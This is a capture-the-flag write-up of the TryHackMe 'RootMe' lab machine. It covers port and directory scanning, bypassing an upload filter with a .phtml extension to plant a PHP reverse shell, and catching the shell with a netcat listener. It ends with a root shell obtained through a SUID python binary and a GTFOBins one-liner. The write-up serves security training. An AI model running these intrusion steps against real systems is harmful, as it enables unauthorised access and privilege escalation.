TryHackMe - RootMe
Hello l33ts, I hope you are doing well. Today we are going to look at RootMe, a medium machine from TryHackMe. Let’s start.
Description
A ctf for beginners, can you root me?
Enumeration
nmap
Let’s start our nmap scan: sudo nmap -sC -sV -T4 {target_IP} -oN nmap.scan
-sV : find the version of all the service running on the target
-sC : run all the default scripts
-oN : save the output in a file called nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ sudo nmap -sC -sV -T4 10.10.125.128 -oN nmap.scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-03 03:17 EST
Nmap scan report for 10.10.125.128
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: HackIT - Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.89 seconds
We have to open ports:
- 22(SSH)
- 80(http)
Gobuster
Since we have a web server, let’s do a directory scan using Gobuster: gobuster dir -w /usr/share/wordlists/dirb/common.txt -x php,txt -u {target_IP}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -x php,txt -u http://10.10.125.128 | tee gobuster
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.125.128
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2022/01/03 03:35:19 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess.txt (Status: 403) [Size: 278]
/.hta (Status: 403) [Size: 278]
/.htpasswd.php (Status: 403) [Size: 278]
/.htaccess.php (Status: 403) [Size: 278]
/.hta.php (Status: 403) [Size: 278]
/.htpasswd.txt (Status: 403) [Size: 278]
/.hta.txt (Status: 403) [Size: 278]
/css (Status: 301) [Size: 312] [--> http://10.10.125.128/css/]
/index.php (Status: 200) [Size: 616]
/index.php (Status: 200) [Size: 616]
/js (Status: 301) [Size: 311] [--> http://10.10.125.128/js/]
/panel (Status: 301) [Size: 314] [--> http://10.10.125.128/panel/]
/server-status (Status: 403) [Size: 278]
/uploads (Status: 301) [Size: 316] [--> http://10.10.125.128/uploads/]
===============================================================
2022/01/03 03:37:50 Finished
===============================================================
- dir : for directory scan
- u : URL
- w : Wordlist
- x : Search for extensions(php,txt,html..)
We found 2 directories that stand out: /panel and /uploads. Let’s see what’s on each one.
We have an upload page here, and everything we upload goes to the /uploads directory. with that, let’s try to upload a php reverse shell. I will be using pentestmonkey’s reverse shell.

you have to change the ip address in the script to your attacking machine’s ip address: run the command
ip a show tun0orifconfigto get your ip address

Oh! It seems that we can’t upload a .php file, let’s try changing that extension to another one. Some of the extensions that we can use are:.phar - .pht - phps - phtml - php3 - .php4 - .php5 - .php7
After some try and error, we found that .phtml extension works.
Foothold

Let’s visit /uploads page, we should see our reverse shell there.
Let’s now run a listener on our machine using this command nc -nlvp 1234.
the port should be the same one in the reverse shell script!!
After that, let’s execute the script by clicking on the file or by visiting it on (http://{target_IP}/uploads/shell.phtml)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.11.31.131] from (UNKNOWN) [10.10.125.128] 39406
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:33:55 up 1:48, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@rootme:/$ export TERM=xterm
export TERM=xterm
www-data@rootme:/$ ^Z #typed ctrl+z
zsh: suspended nc -lnvp 1234
┌──(kali㉿kali)-[]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1] + continued nc -lnvp 1234 #typed Enter
www-data@rootme:/$
We got our shell, i executed some command there to get a fully functional shell. The commands are:
1
2
3
4
5
6
7
[target machine] python3 -c 'import pty;pty.spawn("/bin/bash")'
[target machine] export TERM=xterm
[target machine] ctrl+z
[attacker machine] stty raw -echo;fg
Privilege Escalation
Let’s now do some enumeration and see if we can find some privilege escalation vectors. sudo -l and id are always the go to commands once you get access to a machine.
1
2
3
4
5
www-data@rootme:/$ sudo -l
[sudo] password for www-data:
www-data@rootme:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@rootme:/$
That gave us nothing, let’s search for some SUID binaries:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
www-data@rootme:/$ find / -type f -perm -04000 2>/dev/null [10/238]
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
.
.
.
That gave us a lot of binaries, but the one that looks interesting for us is /usr/bin/python. After looking for python in GTFOBins, we find that we can execute this command python -c 'import os; os.execl("/bin/sh", "sh", "-p")' to get a root shell, let’s do it:
1
2
3
4
5
6
7
8
www-data@rootme:/$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
root
# ls /root
root.txt
# ls /var/www
html user.txt
#
Great, and just like that, we got root, I hope you guys enjoyed it.
See you in the next hack!